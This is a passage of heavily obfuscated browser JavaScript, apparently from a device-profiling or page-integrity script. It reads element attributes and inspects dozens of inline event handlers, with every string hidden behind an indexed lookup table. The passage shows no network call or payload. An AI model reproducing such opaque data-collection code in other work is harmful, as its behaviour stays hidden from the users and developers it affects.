if(td_su===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(374,7)):null)&&td_6p&&!td_f4){var td_f8=td_Gq(td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(381,7)):null),true);
if(td_f8!==""){td_f8=td_P1(td_Wr(td_sA(td_f8)));td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(388,9)):null),td_f8]);
}}if(td_su!==""){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(397,11)):null),td_su]);
}td_W7(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(381,7)):null));
}}}}}}if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(408,3)):null)||td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(191,6)):null)){td_or(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(295,3)):null));
}if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(220,5)):null)||td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(408,3)):null)){td_W7(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(411,3)):null));
}return td_NK;}function td_dz(td_Q0,td_y6,td_Iz){var td_Hh=td_Gq(td_y6,td_Iz,true);if(td_Hh!==""){td_Q0.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(414,2)):null).concat(td_Iz),td_Hh]);
}}function td_W7(td_w4,td_S2,td_Da){var td_Pv=td_Gq(td_S2,td_Da,false);if(td_Pv!==""){td_w4.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(416,2)):null).concat(td_Da),td_Pv]);
}}function td_or(td_dc,td_He,td_hU){var td_Cm=td_Gq(td_He,td_hU,false);if(td_Cm!==""){td_dc.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(414,2)):null).concat(td_hU),td_Zd(td_Cm.toUpperCase())]);
td_dc.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(416,2)):null).concat(td_hU),td_Cm]);
}}function td_Gq(td_JM,td_OR,td_Cu){var td_oM=td_JM.getAttribute(td_OR);if(td_oM===null){td_oM="";}if(typeof td_oM!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(173,6)):null)){td_oM=td_oM.toString();
}if(td_Cu){return td_oM.toUpperCase();}else{return td_oM;}}function td_PP(td_w2){var td_hy=td_w2.nodeName.toUpperCase();if(td_hy===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(212,6)):null)&&td_w2.src!==null&&td_w2.src!==""){return((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(418,10)):null);
}return td_hy;}function td_2W(td_hX){if(td_2T.length===0){return true;}var td_I8=td_hX.length>=2?td_hX[1][1]:"";if(td_I8===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(212,6)):null)){for(var td_jO=0;
td_jO<td_hX.length;++td_jO){var td_B0=td_hX[td_jO][0];if(td_B0===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(428,5)):null)){td_I8=((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(418,10)):null);
break;}}}var td_g3=td_1A(td_2T,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(212,6)):null))!==-1;
if(td_I8===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(352,4)):null)&&td_6p&&td_g3){for(td_jO=0;
td_jO<td_hX.length;++td_jO){if(td_hX[td_jO][0]===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(388,9)):null)){var td_QK=td_hX[td_jO][1];
if(td_QK.indexOf(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(433,25)):null))!==-1||td_QK.indexOf(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(458,19)):null))!==-1){return true;
}}}}var td_V3=td_hX.length>=3?td_hX[2][0]===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(230,3)):null):false;
if(td_g3&&td_V3){return true;}return td_1A(td_2T,td_I8)!==-1;}function td_fx(td_eE,td_HP,td_Oy){if(td_eE.nodeName.toUpperCase()===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(477,4)):null)){td_t6(td_eE,td_eE.onblur,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(481,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onchange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(487,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onclick,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(166,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onfocus,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(495,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onkeydown,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(502,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onkeyup,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(511,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onkeypress,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(518,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onload,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(185,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmousedown,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(528,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseup,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(539,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseover,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(548,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmousemove,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(559,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseout,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(570,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onreset,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(580,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onselect,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(587,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onsubmit,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(595,8)):null),td_HP,td_Oy);
}else{td_t6(td_eE,td_eE.onblur,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(481,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onchange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(487,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onfocus,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(495,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onreset,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(580,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onselect,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(587,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onclick,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(166,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondblclick,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(603,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onkeydown,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(502,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onkeyup,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(511,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onkeypress,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(518,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onload,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(185,6)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmousedown,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(528,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseup,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(539,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseover,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(548,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmousemove,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(559,11)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmouseout,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(570,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onabort,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(613,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onsubmit,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(595,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onerror,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(620,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onhashchange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(627,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.oninput,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(639,7)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onmessage,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(646,9)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onresize,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(655,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onscroll,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(663,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onactivate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(671,10)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onafterprint,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(681,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onafterupdate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(693,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforeactivate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(706,16)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforedeactivate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(722,18)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforeeditfocus,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(740,17)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforeprint,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(757,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbeforeupdate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(770,14)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onbounce,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(784,8)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.oncellchange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(792,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.oncontrolselect,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(804,15)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondataavailable,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(819,15)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondatasetchanged,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(834,16)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondatasetcomplete,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(850,17)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.ondeactivate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(867,12)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onerrorupdate,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(879,13)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onfilterchange,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(892,14)):null),td_HP,td_Oy);
td_t6(td_eE,td_eE.onfocusin,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(906,9)):null),td_HP,td_Oy);
